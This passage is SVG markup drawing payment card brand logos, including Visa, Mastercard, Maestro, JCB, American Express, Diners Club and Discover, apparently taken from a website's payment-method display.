<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18261)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M106.498 33.493C103.734 32.4867 100.812 31.9813 97.8706 32.0005C88.3506 32.0005 81.6321 36.8002 81.5825 43.6774C81.523 48.7349 86.3623 51.581 90.0166 53.2767C93.7701 55.0121 95.0245 56.103 95.0146 57.6649C94.9898 60.03 92.0148 61.101 89.253 61.101C85.455 61.101 83.3725 60.5704 80.1743 59.2416L78.9893 58.6912L77.6456 66.6146C79.9562 67.5815 84.1212 68.4096 88.43 68.474C98.5499 68.474 105.164 63.7091 105.244 56.3807C105.323 52.3495 102.715 49.2902 97.2062 46.7714C93.8643 45.1352 91.7818 44.0394 91.7818 42.3783C91.7818 40.9107 93.5618 39.3438 97.2806 39.3438C99.7537 39.2845 102.212 39.7457 104.495 40.6974L105.387 41.0991L106.731 33.4434L106.498 33.493ZM131.205 32.6501H123.768C121.452 32.6501 119.722 33.2798 118.706 35.5804L104.401 67.9782H114.521L116.544 62.6728L128.89 62.6827C129.192 63.9223 130.08 67.9782 130.08 67.9782H139L131.205 32.6501ZM67.8975 32.3526H77.5315L71.5072 67.7005H61.8682L67.8975 32.3427V32.3526ZM43.4083 51.8339L44.4099 56.7426L53.8357 32.6501H64.0449L48.8674 67.9286H38.683L30.353 38.0497C30.2187 37.5573 29.8988 37.1361 29.4605 36.8746C26.4645 35.3183 23.2866 34.1408 20 33.369L20.124 32.6253H35.6485C37.7508 32.7046 39.4466 33.369 40.0267 35.6201L43.4083 51.8487V51.8339ZM119.31 55.4386L123.153 45.5517C123.104 45.6508 123.947 43.5088 124.432 42.18L125.092 45.2294L127.318 55.4286H119.31V55.4386Z" fill="#1A1F71"/>
<path d="M0 12C0 5.37258 5.37258 0 12 0H148C154.627 0 160 5.37258 160 12V15H0V12Z" fill="#1A1F71"/>
<path d="M0 84H160V91C160 95.4183 156.418 99 152 99H8C3.58172 99 0 95.4183 0 91V84Z" fill="#F7B600"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18261">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47 18C41.4772 18 37 22.4772 37 28V55.4887C39.7496 56.7147 42.5894 57.4754 45.4631 57.4754C49.2326 57.4754 51.3234 55.1814 51.3234 52.1079V39.4882H60.6666V52.1079C60.6666 57.0244 57.6318 61 47.2253 61C47.2253 61 41.7387 61 37 59.8819V82H53C58.5228 82 63 77.5228 63 72V18H47Z" fill="#1E4F8F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M77 18C71.4772 18 67 22.4772 67 28V41.778C69.8487 39.8093 74.4117 38.6366 81.396 38.9534C81.396 38.9534 85.5358 39.1176 89.9207 40.2258V44.8137C87.7522 43.7086 85.0878 42.6841 81.7245 42.4361C75.8284 41.9881 72.3038 44.8556 72.3038 49.9363C72.3038 55.0171 75.8284 57.8846 81.7245 57.4365C85.0878 57.1886 87.794 56.1253 89.9207 55.0171V59.6469C85.5358 60.7551 81.396 60.9193 81.396 60.9193C74.4117 61.2361 69.8487 60.0634 67 58.0947V82H83C88.5228 82 93 77.5228 93 72V18H77Z" fill="#D8203B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M107 18C101.477 18 97 22.4772 97 28V39.488H111.601C111.806 39.488 112.034 39.4998 112.238 39.5104C112.404 39.5191 112.555 39.5269 112.665 39.5269C116.148 39.6912 118.728 41.4953 118.728 44.6106C118.728 47.0271 116.966 49.1179 113.77 49.5689V49.6914C117.295 49.9363 120.001 51.9048 120.001 54.9364C120.001 58.255 117.05 60.3846 113.077 60.3846H97V82H113C118.523 82 123 77.5228 123 72V18H107ZM107.258 42.723H101.559V48.0098H107.258C107.462 48.0098 107.748 48.0098 107.874 47.968C109.062 47.7649 110.042 46.821 110.042 45.3873C110.042 43.9537 109.063 42.9709 107.874 42.7648C107.818 42.7648 107.732 42.7567 107.635 42.7476C107.512 42.7361 107.372 42.723 107.258 42.723ZM107.832 56.9855C108.035 56.9855 108.405 56.9437 108.567 56.9019C109.797 56.657 110.783 55.5906 110.783 54.1152C110.783 52.6815 109.797 51.5763 108.567 51.3284C108.405 51.2895 108.035 51.2477 107.832 51.2477H101.559V56.9855H107.832Z" fill="#4DAD47"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M47.8948 49.6139V67.9098C47.8948 69.3932 46.9058 69.3932 45.4224 68.8987C36.0272 64.9429 30.5878 52.5808 34.0492 42.1966C36.0272 36.7573 39.983 32.3069 45.4224 30.329C47.4003 29.34 47.8948 29.8345 47.8948 31.318V49.6139ZM57.7845 49.6139V31.318C57.7845 29.8345 57.7845 29.8345 59.2679 30.329C69.6521 34.2849 75.0914 46.647 71.1355 57.0311C69.1576 62.4705 65.2017 66.9208 59.7624 68.8987C57.7845 69.8877 57.7845 69.3932 57.7845 67.9098V49.6139ZM93.3873 15H52.8396C71.63 15 86.4645 30.329 86.4645 49.6139C86.4645 68.8987 71.63 84.2277 52.8396 84.2277H93.3873C112.178 84.2277 127.012 68.8987 127.012 49.6139C127.012 30.329 112.178 15 93.3873 15Z" fill="#3086C8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
